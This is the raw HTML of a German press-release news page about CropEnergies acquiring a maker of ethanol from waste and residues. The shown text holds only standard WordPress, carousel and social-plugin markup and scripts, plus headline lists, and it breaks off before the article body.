

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pr-neuigkeiten.de/cropenergies-erwirbt-hersteller-von-ethanol-aus-abfall-und-reststoffen/
body_size: 14183
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_19f3136296fb6ed062e5f72aa59ad0b0.css" rel="stylesheet"><title>CropEnergies erwirbt Hersteller von Ethanol aus Abfall- und Reststoffen &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/cropenergies-erwirbt-hersteller-von-ethanol-aus-abfall-und-reststoffen/amp/" /><meta name="generator" content="AMP for WP 1.1.7.1"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; CropEnergies erwirbt Hersteller von Ethanol aus Abfall- und Reststoffen Kommentar-Feed" href="https://www.pr-neuigkeiten.de/cropenergies-erwirbt-hersteller-von-ethanol-aus-abfall-und-reststoffen/feed/" /> <script type="text/javascript">/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pr-neuigkeiten.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */</script> <link rel='stylesheet' id='cbg-css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/css/cbg.css?ver=1.0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1497239986' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.pr-neuigkeiten.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /><link rel='stylesheet' id='sn-animate-css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/dynamic-menu-manager/duogeek/inc/animate.css?ver=1.1' type='text/css' media='all' /><link rel='stylesheet' id='dg-grid-css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/dynamic-menu-manager/duogeek/inc/dg-grid.css?ver=1.1' type='text/css' media='all' /><link rel='stylesheet' id='google-language-translator-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' /><link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' /><link rel='stylesheet' id='theme-my-login-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' /><link rel='stylesheet' id='mm_icomoon-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.1' type='text/css' media='all' /><link rel='stylesheet' id='royal_style-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='royal_shortcodes-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_shortcodes.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='prettyPhoto-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='royal_woo-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_woo-custom.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='royal_responsive-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_responsive.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/hasselwander/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.3' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/preload.js?ver=1.0.0" id="image-preloader-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/bgstretcher.js?ver=1.0.0" id="bg-stretcher-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/cookie.js?ver=1.0.0" id="cbg-cookie-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/jquery.jparallax.js?ver=0.9.1" id="bg-parallax-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/custom_background.js?ver=1.0.3" id="custom-background-js"></script> <link rel="https://api.w.org/" href="https://pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pr-neuigkeiten.de/wp-json/wp/v2/posts/463315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/cropenergies-erwirbt-hersteller-von-ethanol-aus-abfall-und-reststoffen/" /><link rel='shortlink' href='https://pr-neuigkeiten.de/?p=463315' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fcropenergies-erwirbt-hersteller-von-ethanol-aus-abfall-und-reststoffen%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fcropenergies-erwirbt-hersteller-von-ethanol-aus-abfall-und-reststoffen%2F&#038;format=xml" /><link rel="alternate" href="https://www.hasselwander.co.uk/cropenergies-erwirbt-hersteller-von-ethanol-aus-abfall-und-reststoffen/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-463315 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-pr-neuigkeiten-de unternehmenwirtschaftfinanzen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/erfolgsfaktor-zuversicht/" title="Erfolgsfaktor Zuversicht"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/erfolgsfaktor-zuversicht/" title="Erfolgsfaktor Zuversicht"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/468518hh.jpg" alt="Erfolgsfaktor Zuversicht" title="Erfolgsfaktor Zuversicht"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/erfolgsfaktor-zuversicht/" title="Erfolgsfaktor Zuversicht">Erfolgsfaktor Zuversicht</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/die-neue-generation-der-kochfeldabzuege-klares-design-saubere-luft/" title="Die neue Generation der Kochfeldabzüge &#8211; Klares Design, saubere Luft"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/die-neue-generation-der-kochfeldabzuege-klares-design-saubere-luft/" title="Die neue Generation der Kochfeldabzüge &#8211; Klares Design, saubere Luft"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/468517hh.jpg" alt="Die neue Generation der Kochfeldabzüge &#8211; Klares Design, saubere Luft" title="Die neue Generation der Kochfeldabzüge &#8211; Klares Design, saubere Luft"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/die-neue-generation-der-kochfeldabzuege-klares-design-saubere-luft/" title="Die neue Generation der Kochfeldabzüge &#8211; Klares Design, saubere Luft">Die neue Generation der Kochfeldabzüge &#8211; Klares Design, saubere Luft</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/schlank-im-raum-gross-in-der-wirkung/" title="Schlank im Raum, groß in der Wirkung"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/schlank-im-raum-gross-in-der-wirkung/" title="Schlank im Raum, groß in der Wirkung"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/468516hh.jpg" alt="Schlank im Raum, groß in der Wirkung" title="Schlank im Raum, groß in der Wirkung"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/schlank-im-raum-gross-in-der-wirkung/" title="Schlank im Raum, groß in der Wirkung">Schlank im Raum, groß in der Wirkung</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/ratgeber-holzfeuerungen-im-ueberblick/" title="Ratgeber: Holzfeuerungen im Überblick"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/ratgeber-holzfeuerungen-im-ueberblick/" title="Ratgeber: Holzfeuerungen im Überblick"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/468514hh.jpg" alt="Ratgeber: Holzfeuerungen im Überblick" title="Ratgeber: Holzfeuerungen im Überblick"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/ratgeber-holzfeuerungen-im-ueberblick/" title="Ratgeber: Holzfeuerungen im Überblick">Ratgeber: Holzfeuerungen im Überblick</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/kommunikationsrueckblick-2025/" title="Kommunikationsrückblick 2025"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/kommunikationsrueckblick-2025/" title="Kommunikationsrückblick 2025"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/468513hh.jpg" alt="Kommunikationsrückblick 2025" title="Kommunikationsrückblick 2025"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/kommunikationsrueckblick-2025/" title="Kommunikationsrückblick 2025">Kommunikationsrückblick 2025</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/erfolgsfaktor-zuversicht/">Erfolgsfaktor Zuversicht</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/die-neue-generation-der-kochfeldabzuege-klares-design-saubere-luft/">Die neue Generation der Kochfeldabzüge &#8211; Klares Design, saubere Luft</a><div class="ticker_date"> vor 4 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/schlank-im-raum-gross-in-der-wirkung/">Schlank im Raum, groß in der Wirkung</a><div class="ticker_date"> vor 4 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/ratgeber-holzfeuerungen-im-ueberblick/">Ratgeber: Holzfeuerungen im Überblick</a><div class="ticker_date"> vor 4 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/kommunikationsrueckblick-2025/">Kommunikationsrückblick 2025</a><div class="ticker_date"> vor 5 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/whirlpool-wasserpflege-ph-wert-bei-whirlpools/">Whirlpool Wasserpflege: PH Wert bei Whirlpools</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/xsensible-schuhe-kaufen-bei-vita-regia-in-dresden/">Xsensible Schuhe kaufen bei VITA REGIA in Dresden</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/osabus-investiert-in-neue-sprinter-fuer-skitransfers/">OsaBus investiert in neue Sprinter für Skitransfers</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/wie-haengen-der-louvre-passwort-skandal-mit-kmus-zusammen/">Wie hängen der Louvre-Passwort-Skandal mit KMUs zusammen?</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/wohnraumlueftung-mit-waermerueckgewinnung-steigert-effizienz-von-waermepumpen-um-15/">Wohnraumlüftung mit Wärmerückgewinnung steigert Effizienz von Wärmepumpen um 15 %</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> November 9, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/erfolgsfaktor-zuversicht/" title="Erfolgsfaktor Zuversicht">Erfolgsfaktor Zuversicht</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a><div class="left_side_post_time"> November 9, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-neue-generation-der-kochfeldabzuege-klares-design-saubere-luft/" title="Die neue Generation der Kochfeldabzüge &#8211; Klares Design, saubere Luft">Die neue Generation der Kochfeldabzüge &#8211; Klares Design, saubere Luft</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a><div class="left_side_post_time"> November 9, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schlank-im-raum-gross-in-der-wirkung/" title="Schlank im Raum, groß in der Wirkung">Schlank im Raum, groß in der Wirkung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a><div class="left_side_post_time"> November 9, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/ratgeber-holzfeuerungen-im-ueberblick/" title="Ratgeber: Holzfeuerungen im Überblick">Ratgeber: Holzfeuerungen im Überblick</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> November 9, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kommunikationsrueckblick-2025/" title="Kommunikationsrückblick 2025">Kommunikationsrückblick 2025</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a><div class="left_side_post_time"> November 8, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/whirlpool-wasserpflege-ph-wert-bei-whirlpools/" title="Whirlpool Wasserpflege: PH Wert bei Whirlpools">Whirlpool Wasserpflege: PH Wert bei Whirlpools</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> November 7, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/xsensible-schuhe-kaufen-bei-vita-regia-in-dresden/" title="Xsensible Schuhe kaufen bei VITA REGIA in Dresden">Xsensible Schuhe kaufen bei VITA REGIA in Dresden</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class logistiktransport" href="https://www.pr-neuigkeiten.de/category/logistiktransport/" title="Logistik, Transport" >Logistik, Transport</a><div class="left_side_post_time"> November 7, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/osabus-investiert-in-neue-sprinter-fuer-skitransfers/" title="OsaBus investiert in neue Sprinter für Skitransfers">OsaBus investiert in neue Sprinter für Skitransfers</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> November 7, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/wie-haengen-der-louvre-passwort-skandal-mit-kmus-zusammen/" title="Wie hängen der Louvre-Passwort-Skandal mit KMUs zusammen?">Wie hängen der Louvre-Passwort-Skandal mit KMUs zusammen?</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a><div class="left_side_post_time"> November 7, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/wohnraumlueftung-mit-waermerueckgewinnung-steigert-effizienz-von-waermepumpen-um-15/" title="Wohnraumlüftung mit Wärmerückgewinnung steigert Effizienz von Wärmepumpen um 15 %">Wohnraumlüftung mit Wärmerückgewinnung steigert Effizienz von Wärmepumpen um 15 %</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> November 7, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/leadership-die-bewegt-so-entsteht-echte-motivation-im-team/" title="Leadership, die bewegt: So entsteht echte Motivation im Team">Leadership, die bewegt: So entsteht echte Motivation im Team</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class elektroelektronik" href="https://www.pr-neuigkeiten.de/category/elektroelektronik/" title="Elektro, Elektronik" >Elektro, Elektronik</a><div class="left_side_post_time"> November 7, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/meorga-messetermine-2026/" title="MEORGA Messetermine 2026">MEORGA Messetermine 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> November 7, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/grossraumbuero-nein-danke8221/" title="Großraumbüro? Nein danke&amp;#8221;">Großraumbüro? Nein danke&amp;#8221;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> November 7, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/longevity-mehr-als-ein-trend/" title="Longevity: Mehr als ein Trend?">Longevity: Mehr als ein Trend?</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line unternehmenwirtschaftfinanzen unternehmenwirtschaftfinanzen"></div><div class="single_post" id="post-463315" class="post-463315 post type-post status-publish format-standard hentry category-unternehmenwirtschaftfinanzen tag-cropenergies unternehmenwirtschaftfinanzen"><div class="single_title"><h1>CropEnergies erwirbt Hersteller von Ethanol aus Abfall- und Reststoffen</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, 